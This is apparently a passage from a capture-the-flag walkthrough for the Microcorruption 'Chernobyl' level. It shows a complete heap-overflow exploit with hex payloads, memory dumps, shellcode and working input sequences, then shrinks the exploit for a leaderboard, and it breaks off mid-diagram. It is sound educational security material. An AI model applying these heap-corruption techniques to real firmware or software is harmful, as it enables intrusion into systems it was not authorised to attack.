                                     │BYTE     │DELIMITER│     
                                     └──────┐  │  ┌──────┘     
                                            │  │  │            
              ┌───────────┬─────┬─────┬─────┤  │  │            
              │COMMAND    │BK   │FD   │SIZE │  │  │            
┌───────┬─────┼───────────┼─────┼─────┼─────┼──┼──┼───────────┐
│       │HEX  │6e 65 77 20│<mark>ca fe│30 30│ff ff│74</mark>│20│<mark>30 30 30 32</mark>│
│EXPLOIT├─────┼──┬──┬──┬──┼──┬──┼──┬──┼──┬──┼──┼──┼──┬──┬──┬──┤
│       │ASCII│n │e │w │  │  │  │0 │0 │  │  │t │  │0 │0 │0 │2 │
└───────┴─────┴──┴──┴──┴──┼──┴──┴──┴──┴──┴──┴──┼──┼──┴──┴──┴──┤
			  │<mark>USERNAME</mark>            │  │<mark>PIN</mark>        │
                          └────────────────────┘  └───────────┘
</code></pre>

<p>After adding five accounts to hash bucket zero, the username in the above command will overflow the heap metadata for the chunk containing hash bucket 1.</p> 

<br>

<div id="slides">
  <section id="memory-before-poc-overflow">
<pre><code>5090: 0000 0000 0000 0000 0000 0200 <mark>3c50 fc50</mark>   ............&lt;P.P
50a0: <mark>b500</mark> 0000 0000 0000 0000 0000 0000 0000   ................
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  </code></pre>
  </section>
  <section id="memory-after-poc-overflow">
<pre><code>5090: 0000 0000 0000 0000 0000 0200 <mark>cafe 3030</mark>   ..............00
50a0: <mark>ffff 74</mark>00 0000 0000 0000 0000 0200 0000   ..t.............
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  
</code></pre>
  </section>
</div>

<ul id="nav">
  <li><a href="#memory-before-poc-overflow">Memory Before Overflow</a></li>
  <li><a href="#memory-after-poc-overflow">Memory After Overflow</a></li>
</ul>

<h3>Breakdown</h3>

<p><b>Pin delimiter:</b> the first space or null signals the start of the pin.</p>

<pre><code class='language-ascii-noshadows'>┌───────┬─────┬───────────────────────────────────────────────┐
│       │HEX  │6e 65 77 20 ca fe 30 30 ff ff 74 <mark>20</mark> 30 30 30 32│
│EXPLOIT├─────┼──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┤
│       │ASCII│n │e │w │  │  │  │0 │0 │  │  │t │  │0 │0 │0 │2 │
└───────┴─────┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┘
</code></pre>

<p><b>Back pointer:</b> the <code>bk</code> pointer should be set to the value to write. The <code>free</code> function will attempt to dereference this as a pointer, so it must be even. Setting it to a recognizable dummy value is sufficient for testing purposes.</p>

<pre><code class='language-ascii-noshadows'>┌───────┬─────┬───────────────────────────────────────────────┐
│       │HEX  │6e 65 77 20 <mark>ca fe</mark> 30 30 ff ff 74 20 30 30 30 32</mark>│
│EXPLOIT├─────┼──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┤
│       │ASCII│n │e │w │  │  │  │0 │0 │  │  │t │  │0 │0 │0 │2 │
└───────┴─────┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┘
</code></pre>

<pre><code>5090: 0000 0000 0000 0000 0000 0200 <mark>cafe</mark> 3030   ..............00
50a0: ffff 7400 0000 0000 0000 0000 0200 0000   ..t.............
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  
</code></pre>

<p><b>Forward pointer:</b> set the <code>fd</code> pointer to the target address at which to write the dummy value. The stack is in the <code>0x3000-0x4000</code> address range, so <code>fd</code> is set to <code>0x3030</code> for testing purposes.</p>

<pre><code class='language-ascii-noshadows'>┌───────┬─────┬───────────────────────────────────────────────┐
│       │HEX  │6e 65 77 20 ca fe <mark>30 30</mark> ff ff 74 20 30 30 30 32│
│EXPLOIT├─────┼──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┤
│       │ASCII│n │e │w │  │  │  │0 │0 │  │  │t │  │0 │0 │0 │2 │
└───────┴─────┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┘
</code></pre>

<pre><code>5090: 0000 0000 0000 0000 0000 0200 cafe <mark>3030</mark>   ..............00
50a0: ffff 7400 0000 0000 0000 0000 0200 0000   ..t.............
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  
</code></pre>

<p><b>Size:</b> changing the size field is not essential, and leaving it unaltered as <code>0xB500</code> is preferable. The issue is that the bytes <code>0x00</code> and <code>0x20</code> (nulls and spaces) delimit the beginning of the pin. Because the size field is before the pin, it cannot have either of these characters in it. The size is set to <code>0xFFFF</code> to satisfy this constraint.</p>

<pre><code class='language-ascii-noshadows'>┌───────┬─────┬───────────────────────────────────────────────┐
│       │HEX  │6e 65 77 20 ca fe 30 30 <mark>ff ff</mark> 74 20 30 30 30 32│
│EXPLOIT├─────┼──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┤
│       │ASCII│n │e │w │  │  │  │0 │0 │  │  │t │  │0 │0 │0 │2 │
└───────┴─────┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┘
</code></pre>

<pre><code>5090: 0000 0000 0000 0000 0000 0200 cafe 3030   ..............00
50a0: <mark>ffff</mark> 7400 0000 0000 0000 0000 0200 0000   ..t.............
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  
</code></pre>

<p>It is also necessary that the size has the least significant bit (the "in-use" bit) set—otherwise, <code>malloc</code> will incorrectly interpret the corrupted chunk as free when the <code>rehash</code> function is allocating space for the new hash table. If the algorithm parses the chunk as free, it will cause the new hash table to partially overlap the old one—which is messy and unnecessary.</p>

<p><b>Hash table collision byte:</b> most of the time, there will need to be an extra byte that can be set to an arbitrary value so that the username will end up in the correct hash bucket (bucket zero).</p>

<h5>Without collision byte:</h5>
<pre><code>&gt;&gt;&gt; hash_username(b'cafe3030ffff') % 8
<mark>4</mark>
</code></pre>

<h5>With collision byte:</h5>
<pre><code>&gt;&gt;&gt; hash_username(b'cafe3030ffff' + b'<mark>74</mark>') % 8
<mark>0</mark>
</code></pre>

<pre><code class='language-ascii-noshadows'>┌───────┬─────┬───────────────────────────────────────────────┐
│       │HEX  │6e 65 77 20 ca fe 30 30 ff ff <mark>74</mark> 20 30 30 30 32│
│EXPLOIT├─────┼──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┬──┤
│       │ASCII│n │e │w │  │  │  │0 │0 │  │  │t │  │0 │0 │0 │2 │
└───────┴─────┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┴──┘
</code></pre>

<h3>Full PoC</h3>

<p>The test exploit, which should write the value <code>0xcafe</code> at address <code>0x3030</code>, is as follows from start to finish.</p> 

<h5>Padding Accounts:</h5>

<pre><code>new user05 0002;new user16 0002;new user27 0002;new user38 0002;new user49 0002</code></pre>

<h5>Heap Overflow (Hex):</h5>
<pre><code>6e657720cafe3030ffff742030303032</code></pre>

<h5>Rehash Trigger Accounts:</h5>
<pre><code>new user1 0002;new user2 0002;new user3 0002;new user4 0002;new user5 0002;new user6 0002
</code></pre>

<h3>Heap Exhaustion</h3>
<p>The above exploit fails with the "<code>Heap exhausted</code>" error message, and the processor halts execution.</p>

<h5>Output:</h5>
<pre><code>Adding user account user05 with pin 0002.
Adding user account user16 with pin 0002.
Adding user account user27 with pin 0002.
Adding user account user38 with pin 0002.
Adding user account user49 with pin 0002.
Adding user account 00t with pin 0002.
Adding user account user1 with pin 0002.
Adding user account user2 with pin 0002.
Adding user account user3 with pin 0002.
Adding user account user4 with pin 0002.
Adding user account user5 with pin 0002.
Adding user account user6 with pin 0002.
<mark>Heap exausted; aborting.</mark>
</code></pre>

<p>There is no data written at address <code>0x3030</code>.</p>

<pre><code>3030: <mark>0000 0000 0000</mark> 0000 0000 0000 0000 0000  ................
3040: 0000 0000 0000 0000 0000 0000 0000 0000  ................
</code></pre>

<h4>Debugging</h4>

<p>This failure occurs when space is allocated for the new hash table and stems from a conditional in <code>malloc</code>. When traversing the double-linked list to search for free chunks, the algorithm has two ways to determine whether it is at the end (i.e., whether the heap is exhausted).</p> 

<ol>
	<li>Check whether <code>fd</code> is higher in memory than the <em>current chunk.</em></li>
	<li>Check whether <code>fd</code> is higher in memory than the <em>start of the heap.</em></li>
</ol>


<p>The heap starts at address <code>0x5000</code> on this firmware version—unlike Algiers, where it begins at a lower address than the stack. Here, both the stack and text segments reside in the <code>0x3000-0x4F00</code> range. Either of the above checks breaks the exploit because all realistic write targets are in lower memory than the heap.</p>


<p>Reverting the forward pointer to its original value and tweaking the collision byte corrects this error.</p>


<h5>Heap Overflow (Hex):</h5>
<pre><code>6e657720cafe<mark>fc50</mark>ffff<mark>70</mark>2030303032</code></pre>

<p>This exploit writes the forward pointer near address <code>0xfeca</code> (<code>0xcafe</code> after reversing the endianness).</p>

<pre><code>fec0: 0000 0000 0000 0000 0000 <mark>0000 fc50 0400</mark>   .............P..
fed0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
fee0: *  
</code></pre>

<h3>Random Write Primitive</h3>

<p>This constraint is problematic because it does not allow direct control of the value written. The traditional dlmalloc exploit uses the back pointer as the value to write and the forward pointer as the target address. For now, the forward pointer must point to a valid heap chunk higher in memory than the current one.</p>

<h3>Thinking Outside The Box</h3>


<p>DEP is absent on Chernobyl, so most people aim the back pointer at instruction memory and overwrite text segment code with the forward pointer. This technique is equivalent to being able to overwrite arbitrary words with <code>NOP</code> instructions.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	This approach is very similar to technique #3 from the Algiers walkthrough mentioned earlier, except without the ability to control the value to write.
</span></p>

<p>The most common target is the following instruction.</p>

<br>
<hr>
      <figure>
        <img src="./images/chernobyl/chernobyl-stack-misalignment-nop.png"
          loading="eager" alt="Corrupting instruction memory to misalign the stack." />
      </figure>
      <hr>

      <p>This conditional block executes when the user supplies an invalid command. Corrupting the above instruction misaligns the stack frame and causes it to overlap a large buffer storing unparsed commands. The corrupted code will pop several words off the stack and then return to an attacker-controlled word.</p>

<h4>Exploit Modifications</h4>
<p>The existing exploit must be tweaked as follows.</p>

<h5>Heap Overflow (Hex):</h5>
<pre><code>6e657720<mark>c64c</mark>fc50ffff<mark>62</mark>2030303032</code></pre>

<p>After supplying the usual inputs, sending any character other than "<code>a</code>" or "<code>n</code>" will parse as an invalid command and cause the routine with the overwritten instruction to execute.</p>

<h5>Input:</h5>
<pre><code>test</code></pre>


<h5>Output:</h5>
<pre><code>Invalid command.</code></pre>

<p>The <code>run</code> function will then skip adding <code>0x600</code> to the stack pointer and crash after returning to the following null word.</p>

<pre><code>3dc0: 004d 0100 124d 7448 3a50 2450 0650 b849   .M...MtH:P$P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0200 004d   .....Z.....P...M
3de0: 0300 744d 0000 0a00 ec3d 374c 7465 7374   ..tM.....&#x3D;7Ltest
3df0: 0000 0000 <mark>0000</mark> 0000 0000 0000 0000 0000   ................
</code></pre>

<h5>Debugger Output:</h5>
<pre><code>insn address unaligned
CPUOFF flag set; program no longer running. CPU must now be reset.
</code></pre>

<h4>Payload Code</h4>

<p>Achieving code execution requires substituting the "<code>test</code>" string with the following payload.</p>

<pre><code>324000ffb0121000ec3d</code></pre>

<p>This "command" contains the shellcode and return address.</p>


<pre><code class='language-ascii-noshadows'>┌───────────────────────┬───────┐
│SHELLCODE              │RETURN │
│                       │ADDRESS│
├─────┬─────┬─────┬─────┼───────┤
│32 40│00 ff│b0 12│10 00│ ec 3d │
└─────┴─────┴─────┴─────┴───┬───┘
   ▲                        │    
   └────────────────────────┘    
</code></pre>

<p>The return address above is at the same offset as the null word from earlier.</p>

<pre><code>3dc0: 004d 0100 124d 7448 3a50 2450 0650 b849   .M...MtH:P$P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0200 004d   .....Z.....P...M
3de0: 0300 744d 0000 0a00 ec3d 374c 3240 00ff   ..tM.....=7L2@..
3df0: b012 1000 <mark>ec3d</mark> 0000 0000 0000 0000 0000   .....=..........
</code></pre>


<h4>Arbitrary Code Execution</h4>
<p>The final exploit is as follows, including the step to inject the shellcode and return address.</p>

<h5>Padding Accounts:</h5>

<pre><code>new user05 0002;new user16 0002;new user27 0002;new user38 0002;new user49 0002</code></pre>

<h5>Heap Overflow (Hex):</h5>
<pre><code>6e657720c64cfc50ffff622030303032</code></pre>

<h5>Rehash Trigger Accounts:</h5>
<pre><code>new user1 0002;new user2 0002;new user3 0002;new user4 0002;new user5 0002;new user6 0002
</code></pre>

<h5>Invalid Command Payload (Hex):</h5>

<pre><code>324000ffb0121000ec3d</code></pre>

<h5>Result</h5>
<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 125800 cycles.
</code></pre>

<h3>Summary</h3>
<p>The above exploit is inelegant but effective, accomplishing the practical objective of acquiring code execution. There are multiple issues with it, however.</p>

<ol>
	<li>It would be preferable to have an arbitrary write primitive. This exploit is dependent on a brittle implementation-specific behavior.</li>
	<li>It is too long to be anywhere near the top of the input size leaderboard.</li>
	</ol>

	<p>Dealing with these issues is necessary to shorten the exploit to 59 bytes.</p>

	<h2>Exploit Size Optimization</h2>
	<p>The current exploit is 194 bytes.</p>

	<pre><code>&gt;&gt;&gt; import binascii
&gt;&gt;&gt; len("new user05 0002;new user16 0002;new user27 0002;new user38 0002;new user49 0002")
79
&gt;&gt;&gt; len(binascii.unhexlify(b'6e657720c64cfc50ffff622030303032'))
16
&gt;&gt;&gt; len("new user1 0002;new user2 0002;new user3 0002;new user4 0002;new user5 0002;new user6 0002")
89
&gt;&gt;&gt; len(binascii.unhexlify(b'324000ffb0121000ec3d'))
10
&gt;&gt;&gt; 79+16+89+10
<mark>194</mark>
</code></pre>

<h3>Hitting Double Digit Leaderboard Rankings</h3>

<p>The immediate starting place is to shorten data that is not essential to the exploit as much as possible. Due to the large amount of non-printing characters, all further snippets represent the exploit stages in hex. The following Python function calculates the exploit size.</p>

<pre><code>def get_size(exploit_text):
	exploit = open(exploit_text, "r")
	commands = exploit.readlines()
	commands = [x.strip() for x in commands]
	length = sum([len(binascii.unhexlify(x.encode())) for x in commands])
	return length
</code></pre>

<h4>Avoiding Command Batching</h4>

<p>The semicolon that separates commands is an extra character. While convenient, nothing prevents each "<code>new</code>" command from being sent individually.</p>

<h4>Shortening Usernames</h4>

<p>Each username only needs to be a single byte. Single, non-printing characters work well.</p>

<pre><code>6e657720<mark>f0</mark>2030303032
6e657720<mark>e0</mark>2030303032
6e657720<mark>d0</mark>2030303032
6e657720<mark>c0</mark>2030303032
6e657720<mark>b0</mark>2030303032
6e657720c64cfc50ffff622030303032
6e657720<mark>aa</mark>2030303032
6e657720<mark>bb</mark>2030303032
6e657720<mark>cc</mark>2030303032
6e657720<mark>dd</mark>2030303032
6e657720<mark>ee</mark>2030303032
6e657720<mark>ff</mark>2030303032
324000ffb0121000ec3d
</code></pre>

<pre><code>&gt;&gt;&gt; get_size(&quot;exploit.txt&quot;)
<mark>136</mark>
</code></pre>


<h4>Eliminating Pins</h4>


<p>Recall that either a space or a null byte delimits the pin. Because the firmware clears the input buffer between reads, there is an implicit null byte after any input. This oddity means that omitting the pin from the "<code>new</code>" command causes the implementation to parse it as if it is zero.</p>

<h5>Input:</h5>
<pre><code>new a
</code></pre>

<h5>Output:</h5>
<pre><code>Adding user account a with pin 0000.
</code></pre>

<p>In other words, omitting the pin from every command is possible.</p>


<pre><code>6e657720f0
6e657720e0
6e657720d0
6e657720c0
6e657720b0
6e657720c64cfc50ffff62
6e657720aa
6e657720bb
6e657720cc
6e657720dd
6e657720ee
6e657720ff
324000ffb0121000ec3d
</code></pre>

<pre><code>&gt;&gt;&gt; get_size(&quot;exploit.txt&quot;)
<mark>76</mark></code></pre>

<h3>Null Username</h3>

<p>The implementation only parses the first byte of each command ("<code>a</code>" or "<code>n</code>") and ignores anything between the first byte and the fifth byte, which means that the following command is valid.</p>

<h5>Input:</h5>
<pre><code>n
</code></pre>

<h5>Output:</h5>
<pre><code>Adding user account  with pin 0000.
</code></pre>

<p>The above command only reads one byte into the input buffer. The rest of that buffer contains null bytes, which means that the offset where the username would usually start contains a null byte, which parses as the username. This bug allows shortening one of the "new" commands to only the letter "n".</p>

<pre><code>6e657720f0
6e657720e0
6e657720d0
6e657720c0
6e657720b0
6e657720c64cfc50ffff62
6e657720aa
6e657720bb
6e657720cc
6e657720dd
6e657720ee
<mark>6e</mark>
324000ffb0121000ec3d
</code></pre>

<p>This hack only works once, however. Attempting to do this a second time produces the following result.</p>

<h5>Output:</h5>
<pre><code>User already has an account.
</code></pre>

<p>While not immediately relevant from a length standpoint, this also means most characters in the "<code>new</code>" command are replaceable with nulls without side effects.</p>


<pre><code>6e<mark>000000</mark>f0
6e<mark>000000</mark>e0
6e<mark>000000</mark>d0
6e<mark>000000</mark>c0
6e<mark>000000</mark>b0
6e<mark>000000</mark>c64cfc50ffff62
6e<mark>000000</mark>aa
6e<mark>000000</mark>bb
6e<mark>000000</mark>cc
6e<mark>000000</mark>dd
6e<mark>000000</mark>ee
6e
324000ffb0121000ec3d
</code></pre>

<pre><code>&gt;&gt;&gt; get_size(&quot;exploit.txt&quot;)
<mark>72</mark>
</code></pre>

<h3>Theoretical Limits</h3>

<p>At this point, the exploit is 72 bytes long, and little can reduce the size without breaking it.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
Without getting into details, it is necessary to note that the overflow <em>must</em> occur in hash bucket zero and overwrite the heap metadata for hash bucket one—otherwise, the previous chunk merging forward will corrupt the overflowed back pointer. Avoiding reliance on the back pointer would require the capability to set the forward pointer to arbitrary addresses, which is impossible because that would break the linked list. The <code>free</code> function is only called after <code>malloc</code> follows the forward pointers to traverse the linked list, which means the heap exhaustion error will trigger before the arbitrary write.</span></p>




<h4>Pruning Excess Bytes</h4>

<p>The return address must remain at its current offset, or the implementation will return to a null word.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000c64cfc50ffff62
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e000000ee
6e
324000ffb0121000<mark>ec3d</mark>
</code></pre>

<p>There must be padding preceding the return address to align it correctly, so making the shellcode shorter will not affect the length of the exploit. All accounts are the minimum possible length. There is only one place to prune: the overflow.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000<mark>c64cfc50ffff62</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e000000ee
6e
324000ffb0121000ec3d
</code></pre>

<p>The collision byte, size, and forward pointer do not affect the overflow; they are set to the above values to avoid breaking the exploit, but there is a range that will work instead. There are two crucial requirements:</p>


<ol>
	<li>Avoid causing the "heap exhaustion" error.</li>
	<li>Ensure the overflow occurs in the correct hash bucket.</li>
	</ol>

<p>Given an eight-bucket hash table, any target address has a 1 in 8 chance of hashing to bucket zero. Supposing it does, that renders the forward pointer, size, and collision byte unnecessary.</p>

<p>Assuming the stars align perfectly, only overflowing the back pointer is required.</p>

<pre><code>6e000000<mark>c64c</mark></code></pre>

<p>This approach does not work in practice because the above target address does not hash to bucket zero when read as a username.</p>

<pre><code>&gt;&gt;&gt; hash_username(b'c64c') % 8
<mark>2</mark>
</code></pre>


<p>There may be other viable instructions or data structures resident at a location that hashes to bucket zero, but the address used up to this point (<code>0x4cc6</code>) does not.</p>

<p>Even if that were the case, the exploit size could shrink by no more than five bytes. It is thus impossible, using the random write primitive discussed heretofore, to craft an exploit shorter than 67 bytes. In the best-case scenario, that nets a leaderboard ranking in the top two dozen—a far cry from the 59-byte record.</p>

<h3>Hitting Top Fifteen</h3>
<p>Sixty-six bytes is the dividing line between people who understand the heap implementation and those who do not. Crossing this threshold requires an entirely different technique.</p>

<h4>Arbitrary Writes Via Size Field Arithmetic</h4>
<p>The crucial breakthrough is realizing that it is possible to abuse the size field to perform arbitrary writes. This technique was <a href="./algiers.html#technique-4">described previously</a> in the walkthrough for Algiers.</p>

<br>  
<div id="slides">
  <section id="technique-4-before-free">
<pre><code class='language-ascii-noshadows'> ┌────────┬────────┬────────┬──────────────────────────┐
 │  8888  │  cccc  │  eeee  │ .... .... .... .... .... │
 └────────┴────────┴──┬──┬──┴──────────────────────────┘
                      │  │
                      ▼  ▼
                     ┌────┐ ┌────┐ ┌────┐
                     │eeee│+│0000│+│000c│
                     └────┘ └────┘ └────┘
                             ▲  ▲
                             │  │
┌───────┬────────┬────────┬──┴──┴──┐
│DATA   │  0000  │  0000  │  0000  │
├───────┼────────┼────────┼────────┤
│ADDRESS│ 0x8888 │ 0x888a │ 0x888c │
└───────┴────────┴────────┴────────┘
</code></pre>
  </section>
  <section id="technique-4-after-free">
<pre><code class='language-ascii-noshadows'> ┌────────┬────────┬────────┬──────────────────────────┐
 │  8888  │  cccc  │  eeee  │ .... .... .... .... .... │
 └────────┴────────┴────────┴──────────────────────────┘


                            ┌────┐
                            │eefa│
                            └┬──┬┘
                             │  │
                             ▼  ▼
┌───────┬────────┬────────┬────────┐
│DATA   │  0000  │  0000  │  <mark>eefa</mark>  │
├───────┼────────┼────────┼────────┤
│ADDRESS│ 0x8888 │ 0x888a │ 0x888c │
└───────┴────────┴────────┴────────┘
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#technique-4-before-free">Before Size Write</a></li>
  <li><a href="#technique-4-after-free">After Size Write</a></li>
</ul>


<p>In this case, avoiding <code>malloc</code> allocating the corrupted chunk and breaking the exploit requires setting the "in-use bit" on the size. That aside, the technique works the same way.</p>

<pre><code>&gt;&gt;&gt; shellcode_address &#x3D; 0x3df0
&gt;&gt;&gt; return_address &#x3D; 0x49a2
&gt;&gt;&gt; hex((shellcode_address-return_address-6+<mark>1</mark>) &amp; 0xffff)
&#39;<mark>0xf449</mark>&#39;
</code></pre>

<p>This exploit will add the corrupted size field to the return address for one of the calls to <code>free</code>.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc50<mark>49f4</mark>fa
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e000000324000ffb01210
</code></pre>

<p>Additionally, there is no need to provide an invalid command at the end, as execution is redirected just after the first call to <code>free</code>. This change allows the omission of the null byte at the end of the shellcode—saving one byte. The shellcode can also be sent as the last username to trigger the rehash.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc5049f4fa
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e000000<mark>324000ffb01210</mark>
</code></pre>

<pre><code>&gt;&gt;&gt; get_size(&quot;exploit.txt&quot;)
<mark>68</mark>
</code></pre>

<h4>Injecting Shellcode In Command Names</h4>

<p>The firmware only parses the first letter of the command, which is what allows the substitution of the "e", "w", and space characters in the "new" command with nulls. Seeing as these bytes are unused anyway, nothing prevents shellcode from being stored there.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc5047f4fc
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00<mark>324000ffb01210</mark>
</code></pre>

<p>Accounting for the shellcode shifting two bytes lower in memory requires tweaking the size field and collision byte.</p>


<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc50<mark>47f4fc</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00324000ffb01210
</code></pre>

<p>There is a minor hiccup, as the above exploit fails with the following error.</p>


<h5>Output:</h5>

<pre><code>Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account =PI with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
Adding user account  with pin 0000.
<mark>User already has an account.</mark>
</code></pre>

<p>This issue results from the following byte in the shellcode.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc5047f4fc
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e003240<mark>00</mark>ffb01210
</code></pre>


<p>Recall how the preceding command works. Sending <code>6e</code> is equivalent to sending <code>6e00000000</code>. Notice the following pattern.</p>

<h5>Example Null Username</h5>
<pre><code>6e000000<mark>00</mark></code></pre>

<h5>Injected Shellcode</h5>
<pre><code>6e003240<mark>00</mark>ffb01210</code></pre>

<p>Sending <code>6e</code> by itself earlier added a single null byte username. The third byte of the shellcode, also null, is parsed as a username. The implementation will thus throw an error because this payload inadvertently adds the same username twice.</p>

<h4>Abusing Status Register Flags</h4>
<p>Recall that the shellcode disassembles to the following instructions.</p>

<pre><code>3240 00ff      mov      #0xff00, sr
b012 1000      call     #0x10
</code></pre>

<p>The status register (<code>SR</code>) contains a series of bitwise flags. The upper eight bits must contain <code>0xFF</code> to trigger the unlock interrupt, but the lower eight can be a range of values without affecting the interrupt call.</p>

<pre><code>3240 <mark>00</mark>ff      mov      #0xff<mark>00</mark>, sr
b012 1000      call     #0x10
</code></pre>

<p>Setting the lower byte to <code>0x01</code> is sufficient to avoid nulls.</p>


<pre><code>3240 <mark>01</mark>ff      mov      #0xff<mark>01</mark>, sr
b012 1000      call     #0x10
</code></pre>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000ca3dfc5047f4fc
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e003240<mark>01</mark>ffb01210
</code></pre>

<p>The above input triggers the unlock interrupt successfully.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
A backend change altered how interrupt calls interpret the contents of <code>SR</code>, which breaks this particular exploit. It still works on <a href="https://github.com/cemeyer/msp430-emu-uctf">older emulators</a>, however.</span> The length of the exploit is now sixty-six bytes.</p>

<pre><code>&gt;&gt;&gt; get_size(&quot;exploit.txt&quot;)
<mark>66</mark></code></pre>

<h3>Leaderboard Ranking</h3>
<p>This length puts the exploit at 15th place globally on the Chernobyl exploit size leaderboard.</p>

      <br>
      <table>
        <caption>Chernobyl Exploit Size Leaderboard</caption>
        <thead>
          <tr>
            <th>Position</th>
            <th>Username</th>
            <th>Exploit Size (Bytes)</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>1st</code></td>
		  <td><code>ThatsMe</code></td>
		  <td><code>59</code></td>
          </tr>
          <tr>
		  <td><code>...</code></td>
		  <td><code>...</code></td>
		  <td><code>..</code></td>
          </tr>
          <tr>
		  <td><code><mark>15th</mark></code></td>
		  <td><code>b9ek</code></td>
		  <td><code>66</code></td>
          </tr>
        </tbody>
      </table>

<h3>Hitting Top Five</h3>
<h4>Sixty-Five Bytes</h4>

<p>Previous exploits assume the forward pointer must be <code>0x50fc</code>, or it will break the linked list and cause <code>malloc</code> to emit the heap exhaustion error. This axiom is invalid. Observe the structure of the forward pointers in the linked list.</p>

<pre><code class='language-ascii-noshadows'>      ┌─────────────────────────────────────────┐
      ▼                                         │
5000: 0050 1050 1500 0000 0300 0500 1650 2c50   │
5010: 0050 2650 2100 4250 a250 0251 6251 c251   │
5020: 2252 8252 e252 1050 3c50 2100 0000 0000   │
5030: 0000 0000 0000 0000 0000 0000 2650 <mark>9c50</mark>─┐ │
5040: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5050: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5060: *                             ┌─────────┘ │
                                    ▼           │
5090: 0000 0000 0000 0000 0000 0000 3c50 <mark>fc50</mark>─┐ │
50a0: b500 0000 0000 0000 0000 0000 0000 0000 │ │
50b0: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
50c0: *                             ┌─────────┘ │
                                    ▼           │
50f0: 0000 0000 0000 0000 0000 0000 9c50 <mark>5c51</mark>─┐ │
5100: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5110: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5120: *                             ┌─────────┘ │
                                    ▼           │
5150: 0000 0000 0000 0000 0000 0000 fc50 <mark>bc51</mark>─┐ │
5160: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5170: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5180: *                             ┌─────────┘ │
                                    ▼           │
51b0: 0000 0000 0000 0000 0000 0000 5c51 <mark>1c52</mark>─┐ │
51c0: b500 0000 0000 0000 0000 0000 0000 0000 │ │
51d0: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
51e0: *                             ┌─────────┘ │
                                    ▼           │
5210: 0000 0000 0000 0000 0000 0000 bc51 <mark>7c52</mark>─┐ │
5220: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5230: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5240: *                             ┌─────────┘ │
                                    ▼           │
5270: 0000 0000 0000 0000 0000 0000 1c52 <mark>dc52</mark>─┐ │
5280: b500 0000 0000 0000 0000 0000 0000 0000 │ │
5290: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
52a0: *                             ┌─────────┘ │
                                    ▼           │
52d0: 0000 0000 0000 0000 0000 0000 7c52 <mark>3c53</mark>─┐ │
52e0: b500 0000 0000 0000 0000 0000 0000 0000 │ │
52f0: 0000 0000 0000 0000 0000 0000 0000 0000 │ │
5300: *                             ┌─────────┘ │
                                    ▼           │
